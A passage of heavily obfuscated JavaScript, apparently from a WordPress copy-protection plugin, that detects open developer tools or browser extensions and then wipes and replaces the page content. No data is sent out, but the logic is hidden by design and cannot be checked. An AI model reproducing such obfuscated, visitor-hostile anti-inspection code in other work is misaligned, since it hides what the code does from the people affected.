_0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function 